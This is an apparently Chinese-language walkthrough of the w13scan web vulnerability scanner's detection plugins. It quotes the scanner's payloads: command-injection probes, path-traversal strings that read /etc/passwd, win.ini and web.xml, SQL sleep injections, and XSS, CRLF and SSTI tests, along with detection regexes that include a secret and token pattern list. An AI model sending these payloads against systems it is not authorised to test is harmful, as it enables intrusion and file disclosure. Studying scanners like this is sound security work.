
整体流程图
PerFile (每个文件)
序列化参数分析
如果参数中包含反序列化的参数就会被识别出来,反序列化的参数如果没有做好过滤会有很大危害。
里面有3个函数:
isJavaObjectDeserialization()
1 2 3 if bytes (ret).startswith(bytes .fromhex("ac ed 00 05" )): return True
在识别Java序列化特征时,人们经常说要寻找4字节的特征序列:0xAC ED 00 05,事实上某些IDS规则也是根据这个特征来识别此类攻击。
isPHPObjectDeserialization()
1 2 3 4 5 6 7 8 if value.startswith("O:" ) or value.startswith("a:" ): if re.match('^[O]:\d+:"[^"]+":\d+:{.*}' , value) or re.match('^a:\d+:{(s:\d:"[^"]+";|i:\d+;).*}' , value): return True elif (value.startswith("Tz" ) or value.startswith("YT" )) and is_base64(value): ret = is_base64(value) if re.match('^[O]:\d+:"[^"]+":\d+:{.*}' , value) or re.match('^a:\d+:{(s:\d:"[^"]+";|i:\d+;).*}' , ret): return True
isPythonObjectDeserialization
1 2 3 4 5 6 7 8 9 10 if value.startswith("g" ): if bytes (ret).startswith(bytes .fromhex("8003" )) and ret.endswith("." ): return True elif value.startswith("K" ): if (ret.startswith("(dp1" ) or ret.startswith("(lp1" )) and ret.endswith("." ): return True
Python 的序列化和反序列化是将一个类对象向字节流转化从而进行存储和传输,然后使用的时候再将字节流转化回原始的对象的一个过程。
原理:根据序列化后参数的字节的特征序列
asp代码执行
暂只支持Get请求方式和回显型的ASP代码注入
1 2 3 4 5 payloads = [ 'response.write({}*{})' .format (randint1, randint2), '\'+response.write({}*{})+\'' .format (randint1, randint2), '"response.write({}*{})+"' .format (randint1, randint2), ]
response.write()函数相当于print(),上面的payload就是输出随机字符
原理:
某个参数点如果能执行我们payload里的输出函数,输出一个我们自己定义的随机字符,则认为有代码注入
php代码执行
暂只支持Get请求方式和回显型的PHP代码注入以及cookie中的代码注入
1 2 3 4 5 6 7 8 9 payloads = [ "print(md5({}));" , ";print(md5({}));" , "';print(md5({}));$a='" , "\";print(md5({}));$a=\"" , "${{@print(md5({}))}}" , "${{@print(md5({}))}}\\" , "'.print(md5({})).'" ]
原理:同上
系统命令执行
测试系统命令注入,支持Windows/Linux,暂只支持Get请求方式和回显型的命令注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 url_flag = { "set|set&set" : [ 'Path=[\s\S]*?PWD=' , 'Path=[\s\S]*?PATHEXT=' , 'Path=[\s\S]*?SHELL=' , 'Path\x3d[\s\S]*?PWD\x3d' , 'Path\x3d[\s\S]*?PATHEXT\x3d' , 'Path\x3d[\s\S]*?SHELL\x3d' , 'SERVER_SIGNATURE=[\s\S]*?SERVER_SOFTWARE=' , 'SERVER_SIGNATURE\x3d[\s\S]*?SERVER_SOFTWARE\x3d' , 'Non-authoritative\sanswer:\s+Name:\s*' , 'Server:\s*.*?\nAddress:\s*' ], "echo `echo 6162983|base64`6162983" .format (randint): [ "NjE2Mjk4Mwo=6162983" ] }
key"set|set&set"这个是payload是系统的一个命令
set指令能设置所使用shell的执行方式,可依照不同的需求来做设置。
value'Path=[\s\S]*?PWD='这个是正则表达式。
cors检测
寻找CORS能否利用
1 2 3 if "access-control-allow-origin" in resp_headers and resp_headers["access-control-allow-origin" ] == "*" : if "access-control-allow-credentials" in resp_headers and resp_headers["access-control-allow-credentials" ].lower() == 'true' : out.success(url, self.name, payload=str (data), method=method)
原理:识别返回包header中的特征
目录穿越
通过url特征判断系统的指纹
1 2 3 4 5 6 if filepath.endswith(".aspx" ) or filepath.endswith(".asp" ): isunix = 2 iswin = 1 isjava = 2 if filepath.endswith(".jsp" ): isjava = 1
根据不同平台来发包的字典:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if 1 >= isunix >= 0 : payloads.append("../../../../../../../../../../etc/passwd" ) payloads.append("/etc/passwd" ) if origin: payloads.append(dirname + "/../../../../../../../../../../etc/passwd" ) payloads.append(dirname + "/../../../../../../../../../../etc/passwd{}" .format ( unquote("%00" ) + default_extension)) payloads.append("../../../../../../../../../../etc/passwd{}" .format (unquote("%00" ))) payloads.append( "../../../../../../../../../../etc/passwd{}" .format (unquote("%00" )) + default_extension) if 1 >= iswin >= 0 : payloads.append("../../../../../../../../../../windows/win.ini" ) if origin: payloads.append(dirname + "/../../../../../../../../../../windows/win.ini" ) payloads.append("C:\\WINDOWS\\system32\\drivers\\etc\\hosts" ) if 1 >= isjava >= 0 : payloads.append("/WEB-INF/web.xml" ) payloads.append("../../WEB-INF/web.xml" )
判断返回包有目录穿越的规则:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 plainArray = [ "; for 16-bit app support" , "[MCI Extensions.BAK]" , "# This is a sample HOSTS file used by Microsoft TCP/IP for Windows." , "# localhost name resolution is handled within DNS itself." , "[boot loader]" ] regexArray = [ '(Linux+\sversion\s+[\d\.\w\-_\+]+\s+\([^)]+\)\s+\(gcc\sversion\s[\d\.\-_]+\s)' , '(root:.*:.*:)' , "System\.IO\.FileNotFoundException: Could not find file\s'\w:" , "System\.IO\.DirectoryNotFoundException: Could not find a part of the path\s'\w:" , "<b>Warning<\/b>:\s\sDOMDocument::load\(\)\s\[<a\shref='domdocument.load'>domdocument.load<\/a>\]:\s(Start tag expected|I\/O warning : failed to load external entity).*(Windows\/win.ini|\/etc\/passwd).*\sin\s<b>.*?<\/b>\son\sline\s<b>\d+<\/b>" , "(<web-app[\s\S]+<\/web-app>)" ]
模板表达式注入
服务端模板注入SSTI,对GET请求参数进行相关测试
1 2 3 4 payloads = { "{ranstr}${{{int1}*{int2}}}{ranstr}" .format (ranstr=randstr, int1=randint1, int2=randint2), "{ranstr}#{{{int1}*{int2}}}{ranstr}" .format (ranstr=randstr, int1=randint1, int2=randint2) }

在 Twig 模板引擎里, 除了可以输出传递的变量以外,还能执行一些基本的表达式然后将其结果作为该模板变量的值 ,例如这里用户输入 name=20 ,则在服务端拼接的模版内容为:
原理:
利用模板引擎能执行一些基本的表达式
前后加随机字符串是为了减少误报
js敏感文件探测
从返回js的包中匹配敏感内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 regx = ( r'(\b|\'|")(?:http:|https:)(?:[\w/\.]+)?(?:[a-zA-Z0-9_\-\.]{1,})\.(?:php|asp|ashx|jspx|aspx|jsp|json|action|html|txt|xml|do)(\b|\'|")' , r'[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(?:\.[a-zA-Z0-9_-]+)+' , r'\b(?:secret|secret_key|token|secret_token|auth_token|access_token|username|password|aws_access_key_id|aws_secret_access_key|secretkey|authtoken|accesstoken|access-token|authkey|client_secret|bucket|email|HEROKU_API_KEY|SF_USERNAME|PT_TOKEN|id_dsa|clientsecret|client-secret|encryption-key|pass|encryption_key|encryptionkey|secretkey|secret-key|bearer|JEKYLL_GITHUB_TOKEN|HOMEBREW_GITHUB_API_TOKEN|api_key|api_secret_key|api-key|private_key|client_key|client_id|sshkey|ssh_key|ssh-key|privatekey|DB_USERNAME|oauth_token|irc_pass|dbpasswd|xoxa-2|xoxrprivate-key|private_key|consumer_key|consumer_secret|access_token_secret|SLACK_BOT_TOKEN|slack_api_token|api_token|ConsumerKey|ConsumerSecret|SESSION_TOKEN|session_key|session_secret|slack_token|slack_secret_token|bot_access_token|passwd|api|eid|sid|api_key|apikey|userid|user_id|user-id)["\s]*(?::|=|=:|=>)["\s]*[a-z0-9A-Z]{8,64}"?' , r'\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b' , r'[\w]+\.cloudfront\.net' , r'[\w\-.]+\.appspot\.com' , r'[\w\-.]*s3[\w\-.]*\.?amazonaws\.com\/?[\w\-.]*' , r'([\w\-.]*\.?digitaloceanspaces\.com\/?[\w\-.]*)' , r'(storage\.cloud\.google\.com\/[\w\-.]+)' , r'([\w\-.]*\.?storage.googleapis.com\/?[\w\-.]*)' , r'(?:139|138|137|136|135|134|147|150|151|152|157|158|159|178|182|183|184|187|188|198|130|131|132|155|156|166|185|186|145|175|176|133|153|177|173|180|181|189|199|170|171)[0-9]{8}' r'((?:[a-zA-Z0-9](?:[a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+(?:biz|cc|club|cn|com|co|edu|fun|group|info|ink|kim|link|live|ltd|mobi|net|online|org|pro|pub|red|ren|shop|site|store|tech|top|tv|vip|wang|wiki|work|xin|xyz|me))' )
jsonp探测
通用敏感文件探测
从返回包中搜集通用的敏感信息
1 2 3 4 if "<title>phpinfo()</title>" in resp_str: info = get_phpinfo(resp_str) out.success(url, self.name, info=info)
php真实路径检测
对于一些php网站,将正常参数替换为[]可能造成真实信息泄漏
篡改:正常参数替换为[]
判断:
1 2 3 if "Warning" in r.text and "array given" in r.text: path = get_middle_text(r.text, 'array given in ' , ' on line' ) out.success(_, self.name, path=path, raw=r.raw)
重定向插件
支持检查 html meta 跳转、30x 跳转、JavaScript跳转等等
sql注入 (基于报错)
支持GET、COOKIE、HEADER头注入
这是sqli测试最简单的一种,就是用某个字符尝试去引起sql报错,然后回显在页面。
接着用正则去匹配不同数据库的错误信息。
sql注入(布尔盲注)
布尔盲注利用前提:
页面没有显示位,没有输出SQL语句执行错误信息,只能通过页面返回正常不正常来判断是否存在注入。
发包:
对返回的content处理(优化手段):
removeDynamicContent(),目的是减少无关的内容的干扰,比如广告什么的。
getFilteredPageContent(),去掉html标签,提取页面文本,例如'<html><title>foobar</title><body>test</body></html>'处理完会变成foobar test
判断漏洞:
以页面相似度作为依据,原始请求 ≈ 预期为真请求 ≠ 预期与假请求
有空还需要再认真看一下这部分的代码
原作者的说明:ratio_falseratio_trueratio_true > 0.88 and ratio_true - ratio_false > 0.05 and ratio_false < 0.98 即可判断为sql注入否则按照换行符分隔原始页面,True页面,False页面获得originSet,trueSet,falseSet集合。originSet 对 trueSet的差集小于2并且 trueSet != falseSet 并且 trueSet 对falseSet差集大于0 即可判断为注入。
sql注入(基于时间)
这部分内容我不太懂,直接copy原作者的描述好了。。。
基于时间的探测方式,会因为一些网络的波动,影响最后的判断结果。sqlmap的时间盲注会先发送30个请求来建立模型,但对扫描器来说,这样的效率太低了,所以就采用了awvs的时间盲注检测方法。
延时长度
awvs将延时分为了四种类型,0延时ZeroDelay,长延时LongDelay,非常长延时VeryLongDelay,中间延时MidDelay,顾名思义,每种类型延时的时间不一样。
这些时间延时类型的判断依据只靠两个参数longDuration,shortDuration
这两个参数由下面算法计算
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if internal_ip:self.longDuration = 6 self.shortDuration = 2 else :self.longDuration = 3 self.shortDuration = 1 r1 = requests.get(self.url, headers=self.headers) time1 = r1.elapsed.total_seconds() r2 = requests.get(self.url, headers=self.headers) time2 = r2.elapsed.total_seconds() _min = min (time1, time2) _max = max (time1, time2) self.shortDuration = max (self.shortDuration, _max ) + 1 self.longDuration = self.shortDuration * 2
可以看到内外网不同判断的参数也不一样
随机延时测试
接下来就是随机选取一种延时的类型来判断是否达到了延时需要的时间。
awvs至少会进行8次这样的随机延时测试,测试成功即可判断存在注入
当然,误差的容错也是有的,可以直接看代码。这种方式虽然暴力了点但是似乎没有其他好的办法了。
payload:
1 2 3 4 5 sql_flag = [ '/**/aNd(sEleCt+slEEp({time})uNiOn+sElect+1)', "'aNd(sEleCt+slEEp({time})uNiOn/**/sElect+1)='", '"aNd(sEleCt+slEEp({time})uNiOn/**/sElect+1)="', ]
比较精妙之处在于多次发包,再判断。
此处缺一个图。
被动子域名搜索
从返回包中搜集子域名
正则匹配
xpath 注入
1 2 3 4 payloads = [ "'\"" , "<!--" ]
篡改发包:
遍历参数,在参数值后面加上payload即可
在response包用2种规则匹配。
两种判断规则:
字符串特征:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 plainArray = [ 'MS.Internal.Xml.' , 'Unknown error in XPath' , 'org.apache.xpath.XPath' , 'A closing bracket expected in' , 'An operand in Union Expression does not produce a node-set' , 'Cannot convert expression to a number' , 'Document Axis does not allow any context Location Steps' , 'Empty Path Expression' , 'Empty Relative Location Path' , 'Empty Union Expression' , 'Expected node test or name specification after axis operator' , 'Incompatible XPath key' , 'Incorrect Variable Binding' , 'libxml2 library function failed' , 'A document must contain exactly one root element.' , '<font face="Arial" size=2>Expression must evaluate to a node-set.' , 'Expected token \'\]\'' ]
正则:
1 2 3 4 5 6 regexArray = [ "(Invalid (predicate|expression|type) in .*?\son line)" , "(<b>\sException\sDetails:\s<\/b>System\.Xml\.XPath\.XPathException:\s'.*'\shas\san\sinvalid\stoken\.<br><br>)" , "(<b>\sException\sDetails:\s<\/b>System\.Xml\.XPath\.XPathException:\sThis\sis\san\sunclosed\sstring\.<br><br>)" , "(System.Xml.XPath.XPathException\:)" ]
xss注入
暂只支持Get请求方式
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 rndStr = 9000 + random.randint(1 , 999 ) tag = random_str(4 ) html_payload = "<{tag}>{randint}</{tag}>" .format (tag=tag, randint=rndStr) attr_payload = [ '" oNsOmeEvent="console.log(233)' , "' oNsOmeEvent='console.log(2333)" , ] url_payload = "javascript:{randint}" .format (randint=rndStr) javascript_payload = "{randint}" .format (randint=rndStr)
判断是否输出点是否在<script>标签内,
如果是就使用javascript_payload
如果不是就测试html xss、标签属性xss、url xss
需要补充…
crlf注入
暂只支持Get请求方式
payloads:
1 2 3 4 5 6 7 8 9 10 11 12 payloads = [ "\r\nTestInject: w13scan" , "\r\n\tTestInject: w13scan" , "\r\n TestInject: w13scan" , "\r\tTestInject: w13scan" , "\nTestInject: w13scan" , "\rTestInject: w13scan" , "嘊嘍TestInject: w13scan" , "čĊTestInject: w13scan" , ]
发包:
cookie控制插件
js漏洞库查找
检测到当前页面存在过时的含有漏洞的js组件
Refs: